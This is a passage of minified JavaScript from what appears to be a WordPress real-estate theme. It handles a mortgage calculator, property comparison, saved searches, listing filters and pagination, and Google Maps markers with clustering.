t=a.find("#price").val().replace(/,/g,""),r=parseFloat(a.find("#interest-rate").val()),e=parseInt(a.find("#term-years").val(),10),t=t-a.find("#down-payment").val().replace(/,/g,""),e=12*e,r=r/1200,r=r/(1-Math.pow(1+r,-e))*t,e=12*r;s.find(".mkdf-mc-payment-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-amount-financed-value").html(Math.round(100*t)/100+"$"),s.find(".mkdf-mc-mortgage-payments-value").html(Math.round(100*r)/100+"$"),s.find(".mkdf-mc-annual-costs-value").html(Math.round(100*e)/100+"$"),s.slideDown()})})}(mkdf.modules.property=e).mkdfPropertyAddToWishlist=o,e.mkdfShowHideEnquiryForm=i,e.mkdfSubmitEnquiryForm=n,e.mkdfMortgageCalculator=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,l(document).ready(t),l(window).on("load",r),l(window).resize(a),l(window).scroll(s)}(jQuery),function(i){"use strict";var e={};function t(){!function(){{var e,t,r,a,s,o;i(".mkdf-re-compare-holder").length&&(e=i(".mkdf-wrapper"),t=i("a.mkdf-re-compare-holder-opener"),r=i(".mkdf-re-compare-popup-close"),a=i(".mkdf-re-compare-do-compare"),s=i(".mkdf-re-compare-do-reset"),o="mkdf-re-ch-opened",i(".mkdf-cover").length||e.prepend('<div class="mkdf-cover"/>'),t.on("click",function(e){e.preventDefault(),t.hasClass("opened")?(t.removeClass("opened"),mkdf.body.removeClass(o)):(t.addClass("opened"),mkdf.body.addClass(o),i(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass(o),t.removeClass("opened")}))}),a.on("click",function(e){e.preventDefault(),(e=i(".mkdf-re-compare-popup")).length&&(e.hasClass("mkdf-re-popup-opened")||(e.addClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfDisableScroll(),i(".mkdf-re-compare-popup").find("#mkdf-re-popup-items").perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0}))),t.trigger("click")}),r.on("click",function(e){e.preventDefault(),d()}),s.on("click",function(e){var t;e.preventDefault(),(t=i(".mkdf-re-compare-items-holder")).length&&i.ajax({type:"POST",data:{action:"mkdf_re_handle_clear_compare_list"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(e=e.data.button_text,t.empty(),p(),m(0),u(0,e))}}),r.trigger("click")}))}}(),n(),l()}function n(){var e=i(".mkdf-re-compare-holder .mkdf-re-compare-holder-scroll");e.length&&e.perfectScrollbar({wheelSpeed:.6,suppressScrollX:!0})}function l(){var e=i(".mkdf-re-add-to-compare");e.length&&e.each(function(){var e=i(this);e.hasClass("mkdf-init-compare")||(e.on("click",function(){var o,e=i(this).data("item-id");e={action:"mkdf_re_handle_add_to_compare",item_id:o=e},i.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r=JSON.parse(e).data,a=r.action,s=r.button_text;"removed"==a?(t=o,(e=i(".mkdf-re-compare-items-holder")).length&&((t=e.find(".mkdf-ci-item[data-item-id='"+t+"']")).addClass("mkdf-with-opacity"),t.remove()),p(),m(r.items_no),n(),u(o,s)):"error"==a?alert(r.message):"added"==a&&(t=r.item,(a=i(".mkdf-re-compare-items-holder")).length&&(a.append(t),l()),p(),m(r.items_no),n(),u(o,s))}})}),e.addClass("mkdf-init-compare"))})}function d(){i(".mkdf-re-compare-popup").removeClass("mkdf-re-popup-opened"),mkdf.modules.common.mkdfEnableScroll()}function p(){var t=i(".mkdf-re-popup-items-holder");t.find("ul").addClass("mkdf-with-opacity"),t.length&&i.ajax({type:"POST",data:{action:"mkdf_re_refresh_compare_popup"},url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.html(e.data),l())}})}function m(e){var t=i(".mkdf-re-compare-holder"),r=i("a.mkdf-re-compare-holder-opener");t.length&&(0==e?(t.hasClass("mkdf-compare-empty")||t.addClass("mkdf-compare-empty"),r.hasClass("opened")&&r.trigger("click"),d()):0<e&&t.hasClass("mkdf-compare-empty")&&t.removeClass("mkdf-compare-empty"))}function u(e,t){var r;0==e?(r=i(".mkdf-re-add-to-compare")).length&&r.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)}):(e=i('.mkdf-re-add-to-compare[data-item-id="'+e+'"]')).length&&e.each(function(){i(this).find(".mkdf-re-add-to-compare-text").text(t)})}(mkdf.modules.compareProperties=e).mkdfHandleAddToCompare=l,e.mkdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){var e;(e=r(".mkdf-re-profile-searches-holder")).length&&e.find(".mkdf-undo-query-save").on("click",function(){var t,e;confirm("Are you sure you want to remove this search?")&&((t=r(this)).html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")},r.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status?t.closest("tr").remove():"error"==e.status&&t.html('<i class="fa fa-times" aria-hidden="true"></i>')}}))})}(mkdf.modules.propertyProfile=e).mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(M){"use strict";var e={};function t(){var e,t,r,a,s,o,i,n;e=M(".mkdf-property-list-filter-part .mkdf-filter-price-holder"),t=e.find(".mkdf-range-slider"),r=e.find("#mkdf-min-price-value"),a=r.data("min-price"),s=e.find("#mkdf-max-price-value"),o=s.data("max-price"),i=e.data("price-label-setting"),n=e.data("max-price-setting"),t.slider({range:!0,animate:!0,min:0,max:n,step:25,values:[a,o],create:function(){},slide:function(e,t){r.html(i+t.values[0]),s.html(i+t.values[1])},change:function(e,t){r.data("min-price",t.values[0]),s.data("max-price",t.values[1])}}),M(document).on("property_list_filter_reset",t,function(e){t.slider("values",0,0),t.slider("values",1,n),r.html(i+0),s.html(i+n),r.data("min-price",0),s.data("max-price",n)}),M(document).on("click",".mkdf-spec-quantity-minus, .mkdf-spec-quantity-plus",function(e){e.stopPropagation();var t,r=M(this),a=r.siblings(".mkdf-spec-quantity-input"),s=parseFloat(a.data("step")),o=parseFloat(a.data("max")),i=!1,e=parseFloat(a.val());r.hasClass("mkdf-spec-quantity-minus")&&(i=!0),i?1<=(t=e-s)?a.val(t):a.val(0):(t=e+s,void 0!==o&&o<=t?a.val(o):a.val(t))})}function r(){function o(t,r){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){e=M(e.currentTarget).val();t.data(r,e)})}function i(e,t,r){e.find("select").val(r).trigger("change"),e.data(t,r)}function n(e,t,r){var a,s=e.find(".mkdf-ptl-item");""==r?(s.removeClass("active"),e.data(t,"")):(a=e.find(".mkdf-ptl-item[data-id="+r+"]")).hasClass("active")?(a.removeClass("active"),e.data(t,"")):(s.removeClass("active"),a.addClass("active"),e.data(t,r))}var e;l(),(e=M(".mkdf-property-list-filter-part")).length&&e.each(function(){var t,r,e=M(this),p=e.parents(".mkdf-property-list-holder"),a=e.find(".mkdf-property-filter-button"),m=e.find(".mkdf-filter-status-holder"),u=e.find(".mkdf-filter-type-holder"),c=e.find(".mkdf-filter-city-holder"),f=e.find("#mkdf-min-price-value"),h=e.find("#mkdf-max-price-value"),k=e.find(".mkdf-min-size"),g=e.find(".mkdf-max-size"),y=e.find("#mkdf-specification-bedrooms"),v=e.find("#mkdf-specification-bathrooms");0<m.length&&o(m,"status"),0<c.length&&o(c,"city"),0<u.length&&(r="type",(t=u).find(".mkdf-ptl-item").on("click",function(e){e.preventDefault();e=M(this);n(t,r,e.data("id"))})),a.on("click",function(){var e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),l=v.val(),d=[];M("input[name='mkdf-features[]']:checked").each(function(){d.push(parseInt(M(this).data("id")))}),d=d.join(","),p.data("property-status",e),p.data("property-type",t),p.data("property-city",r),p.data("property-min-price",a),p.data("property-max-price",s),p.data("property-min-size",o),p.data("property-max-size",i),p.data("property-bedrooms",n),p.data("property-bathrooms",l),p.data("property-features",d),w().getMainPagFunction(p,1)});var _,C=p.find(".mkdf-property-query-section");C.length&&(s=C.find(".mkdf-property-save-search-button"),_=C.find(".mkdf-query-result"),s.on("click",function(){var e,t,r,a,s,o,i,n,l,d;mkdf.body.hasClass("logged-in")?(_.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),e=m.data("status"),t=u.data("type"),r=c.data("city"),a=f.data("min-price"),s=h.data("max-price"),o=k.val(),i=g.val(),n=y.val(),d=v.val(),l=[],M("input[name='mkdf-features[]']:checked").each(function(){l.push(parseInt(M(this).data("id")))}),d={action:"mkdf_re_property_ajax_save_query",status:e,type:t,city:r,minPrice:a,maxPrice:s,minSize:o,maxSize:i,bedrooms:n,bathrooms:d,features:l=l.join(",")},M.ajax({type:"POST",data:d,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t,r,e=JSON.parse(e);_.html('<span class="mkdf-result-message">'+e.message+"</span>"),_.append(e.data),t=(e=C).find(".mkdf-undo-query-save"),r=e.find(".mkdf-query-result"),t.on("click",function(){r.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>');var e={action:"mkdf_re_property_ajax_remove_query",query_id:t.data("query-id")};M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);r.html('<span class="mkdf-result-message">'+e.message+"</span>"),r.append(e.data)}})})}})):M(document.body).trigger("open_user_login_trigger")}));var s=p.find(".mkdf-property-filter-reset-button");s.length&&s.on("click",function(e){e.preventDefault();e=p.find(".mkdf-feature-cb");M(document.body).trigger("property_list_filter_reset"),k.val(""),g.val(""),y.val(0),v.val(0),e.each(function(){M(this).prop("checked",!1)}),i(m,"status",m.data("default-status")),i(c,"city",c.data("default-city")),n(u,"type",u.data("default-type")),a.trigger("click")})}),d(),w().init()}function a(){l()}function s(){w().scroll()}function l(){var e=M(".mkdf-property-list-holder.mkdf-pl-masonry");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner");i(e.find(".mkdf-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkdf-pl-grid-gutter",columnWidth:".mkdf-pl-grid-sizer"}}),setTimeout(function(){mkdf.modules.common.mkdfInitParallax()},600),t.css("opacity","1")})}function i(e,t){var r,a,s,o;t.hasClass("mkdf-pl-images-fixed")&&(r=parseInt(t.find("article").css("padding-left")),a=t.find(".mkdf-pl-masonry-default"),s=t.find(".mkdf-pl-masonry-large-width"),o=t.find(".mkdf-pl-masonry-large-height"),t=t.find(".mkdf-pl-masonry-large-width-height"),680<mkdf.windowWidth?(a.css("height",e-2*r),o.css("height",Math.round(2*e)-2*r),t.css("height",Math.round(2*e)-2*r),s.css("height",e-2*r)):(a.css("height",e),o.css("height",e),t.css("height",e),s.css("height",Math.round(e/2))))}function d(){var e=M(".mkdf-property-list-holder");e.length&&e.each(function(){var e=M(this),t=e.find(".mkdf-pl-inner"),r=e.find("article");e.find(".mkdf-property-list-map-part").length&&(r.each(function(){var r=M(this);r.hasClass("mkdf-init")||(r.mouseenter(function(){var e=r.attr("id"),t=M(".mkdf-map-marker-holder:not(.mapActive)");t.length&&(t.removeClass("active"),M("#"+e+".mkdf-map-marker-holder").addClass("active"))}),r.addClass("mkdf-init"))}),t.mouseleave(function(){M(".mkdf-map-marker-holder").each(function(){M(this).hasClass("mapActive")||M(this).removeClass("active")})}))})}function w(){function s(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}var e=M(".mkdf-property-list-holder"),o=function(a,s){var o,i=a.find(".mkdf-pl-inner");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(o=a.data("max-num-pages")),a.hasClass("mkdf-pl-pag-standard")&&a.data("next-page",s),a.hasClass("mkdf-pl-pag-infinite-scroll")&&a.addClass("mkdf-pl-infinite-scroll-started"),1==s&&a.data("next-page",s);var n,e=mkdf.modules.common.getLoadMoreData(a),l=a.find(".mkdf-pl-loading"),d=a.find(".mkdf-pl-filter-loading");((n=e.nextPage)<=o||0==o)&&(1==n?d.addClass("mkdf-showing"):a.hasClass("mkdf-pl-pag-standard")?(l.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-pl-pag-standard-animate")):l.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"mkdf_re_property_ajax_load_more"),M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){a.hasClass("mkdf-pl-pag-standard")||n++,a.data("next-page",n);var e=M.parseJSON(e),t=e.html,e=e.mapAddresses,r="";null!==e&&null!=e.addresses&&(r=e.addresses),a.hasClass("mkdf-pl-pag-standard")||1==s?(p(a,o,n),a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")||a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")?m:u)(a,i,l,d,t,r)})):a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")?1==s?m:c:a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")&&1!=s?c:f)(a,i,l,d,t,r)}),a.hasClass("mkdf-pl-infinite-scroll-started")&&a.removeClass("mkdf-pl-infinite-scroll-started")}})),1==s&&a.find(".mkdf-pl-load-more-holder").show(),n===o&&a.find(".mkdf-pl-load-more-holder").hide()},p=function(e,t,r){var a=e.find(".mkdf-pl-standard-pagination"),s=a.find("li.mkdf-pl-pag-number"),e=a.find("li.mkdf-pl-pag-prev a"),a=a.find("li.mkdf-pl-pag-next a");s.removeClass("mkdf-pl-pag-active"),s.eq(r-1).addClass("mkdf-pl-pag-active"),e.data("paged",r-1),a.data("paged",r+1),1<r?e.css({opacity:"1"}):e.css({opacity:"0"}),r===t?a.css({opacity:"0"}):a.css({opacity:"1"})},m=function(e,t,r,a,s,o){t.find("article").remove(),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},u=function(e,t,r,a,s,o){r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"replace"),d()),mkdf.modules.common.mkdfInitParallax()},c=function(e,t,r,a,s,o){t.append(s),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},f=function(e,t,r,a,s,o){r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),mkdf.modules.common.mkdfInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,r=M(this);r.hasClass("mkdf-pl-pag-standard")&&(e=(a=r).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=M(this).children("a"),r=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(r=t.data("paged")),o(a,r)})}),r.hasClass("mkdf-pl-pag-load-more")&&(t=r).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),r.hasClass("mkdf-pl-pag-infinite-scroll")&&s(r)})},scroll:function(){e.length&&e.each(function(){var e=M(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&s(e)})},getMainPagFunction:function(e,t){o(e,t)}}}(mkdf.modules.propertyList=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,M(document).ready(t),M(window).on("load",r),M(window).resize(a),M(window).scroll(s)}(jQuery),function(s){"use strict";var e={};function t(){var e;(e=s(".mkdf-property-search-holder")).length&&e.each(function(){var e=s(this),t=e.find(".mkdf-search-status-section");t.length&&t.each(function(){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})});var r=e.find(".mkdf-search-type-section");r.length&&r.each(function(){var e=s(this),t=e.find("input[name=mkdf-search-type]"),r=e.find(".mkdf-ptl-item");r.on("click",function(e){e.preventDefault();e=s(this);e.hasClass("active")?(t.val(""),e.removeClass("active")):(r.removeClass("active"),e.addClass("active"),t.val(e.data("id")))})});var a=e.find(".mkdf-search-city-section");a.length&&a.each(function(){var e=a.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})})})}function r(){}function a(){}function o(){}(mkdf.modules.propertySearch=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=o,s(document).ready(t),s(window).on("load",r),s(window).resize(a),s(window).scroll(o)}(jQuery),function(t){"use strict";var e={};function r(){!function(){var e=t(".dsidx-resp-search-form select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-sorting-control select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-contact-form-schedule-date-row select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}()}(mkdf.modules.idxpress=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery),function(t){"use strict";var e={};function r(){var e;(e=t("#ihf-main-container select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.ihomeFinder=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery);var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var a=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=a.map_.getZoom();a.prevZoom_!=e&&(a.prevZoom_=e,a.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){a.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}CustomMarker.prototype=new google.maps.OverlayView,CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=this.templateData.itemId,t.className="mkdf-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".mkdf-info-window-template").html()))(this.templateData),r=(r=_.template(j(".mkdf-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(n){"use strict";var e={};function t(){n("#mkdf-re-single-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemAddress({mapHolder:"mkdf-re-single-map-holder"})}function r(){n("#mkdf-re-multiple-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({mapHolder:"mkdf-re-multiple-map-holder",hasFilter:!0})}function a(){var e=n(".mkdf-re-view-larger-map a"),t=e.children("i"),r=n(".mkdf-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("mkdf-fullscreen-map")?(r.removeClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses()})}(mkdf.modules.realEstateMaps=e).mkdfInitMultipleRealEstateMap=r,e.mkdfInitSingleRealEstateMap=t,e.mkdfInitMobileMap=a,e.mkdfReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=mkdfMultipleMapVars.multiple.addresses,r=mkdfMultipleMapVars.multiple.addresses.concat(e),mkdfMultipleMapVars.multiple.addresses=r,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(mkdfMultipleMapVars.multiple.addresses=e,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.mkdfGoogleMaps={},n(document).ready(function(){}),n(window).on("load",function(){t(),r(),a()}),n(window).resize(function(){}),n(window).scroll(function(){}),e.mkdfGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:mkdfSingleMapVars.single.currentRealEstate.location,zoom:16,mapHolder:"",draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,title:mkdfSingleMapVars.single.currentRealEstate.title,itemId:mkdfSingleMapVars.single.currentRealEstate.itemId,content:"",styles:mkdfMapsVars.global.mapStyle,markerPin:mkdfSingleMapVars.single.currentRealEstate.markerPin,featuredImage:mkdfSingleMapVars.single.currentRealEstate.featuredImage,itemUrl:mkdfSingleMapVars.single.currentRealEstate.itemUrl},r=n.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,itemId:r.itemId,address:r.location.address,featuredImage:r.featuredImage,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"mkdf-re-multiple-map-holder",addresses:mkdfMultipleMapVars.multiple.addresses,draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,zoom:16,styles:mkdfMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=n.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var a=[],s=r.addresses.length;if(null!==r.addresses.length)for(var o=0;o<s;o++){var i=r.addresses[o].location;null!=i&&""!==i.latitude&&""!==i.longitude&&a.push(r.addresses[o])}this.setMapBounds(a),this.addMultipleMarkers(a)},addMultipleMarkers:function(e){for(var t=this.map,r=[],a=e.length,s=0;s<a;s++){var o={lat:parseFloat(e[s].location.latitude),lng:parseFloat(e[s].location.longitude)},i={title:e[s].title,itemId:e[s].itemId,address:e[s].location.address,featuredImage:e[s].featuredImage,itemUrl:e[s].itemUrl},i=new CustomMarker({position:o,map:t,templateData:i,markerPin:e[s].markerPin});r.push(i)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var n=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*n.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){n(document).off("click",".mkdf-map-marker"),n(document).on("click",".mkdf-map-marker",function(){var e=n(this),t=n(".mkdf-map-marker-holder"),r=n(".mkdf-info-window"),a=e.parent(".mkdf-map-marker-holder"),e=e.siblings(".mkdf-info-window");a.hasClass("active mapActive")?(a.removeClass("active mapActive"),e.fadeOut(0)):(t.removeClass("active mapActive"),r.fadeOut(0),a.addClass("active mapActive"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,a=0;e=t[a];a++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,a=e;0!==a;)a=parseInt(a/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,a=0;r=e[a];a++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var 